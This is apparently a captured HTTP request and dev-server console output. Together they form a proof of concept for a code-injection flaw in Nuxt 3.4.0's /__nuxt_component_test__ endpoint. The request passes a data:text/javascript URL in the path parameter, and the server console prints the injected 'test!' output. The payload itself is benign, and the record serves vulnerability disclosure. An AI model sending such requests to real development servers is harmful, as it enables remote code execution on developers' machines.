 Request
Pretty Raw Hex
\n
1 GET /__nuxt_component_test__/?path=data%3atext/javascript,console.log("test!"); HTTP/1.1
2 Host: mediocrity.com:3001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windo
Gecko) Chrome/114.0.0.0 Safari
5 Accept:
text/html,application/xhtml+xm
q=0.8,application/signed-excha
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.
8 Connection: close
9
0
Response
Pretty Raw Hex Rend
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
npm
Nuxi 3.4.0
Nuxt 3.4.0 with Nitro 2.4.1
[get-port] Unable to find an available port (tried 3000). Using
> Local: http://localhost:3001/
> Network:
> Network:
> Network:
> Network:
> Network:
i Vite client warmed up in 834ms
√ Nitro built in 364 ms
test!
[Vue warn]: Invalid vnode type when creating vnode: undefined